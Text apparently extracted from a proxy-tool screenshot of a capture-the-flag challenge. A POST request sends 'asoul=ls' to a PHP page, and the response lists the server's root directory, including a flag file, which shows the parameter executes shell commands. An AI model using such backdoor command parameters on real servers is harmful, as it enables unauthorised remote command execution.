 Request
Pretty Raw Hex \n
1 POST /genshin.php HTTP/1.1 \r \n
2 Host: 10.129.12.167:8085 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: zh-CN,zh;q=0.9 \r \n
8 Connection: close \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 8 \r \n
11 \r \n
12 asoul=ls \r \n
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 found
2 Host: 10.129.12.167:8085
3 Date: Thu, 12 Oct 2023 05:58:55 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://ys.mihoyo.com/
7 Content-type: text/html; charset=UTF-8
8
9 bin
10 boot
11 dev
12 etc
13 genshin.php
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 start.sh
26 sys
27 this_is_F1ag
28 tmp
29 usr
30 var
31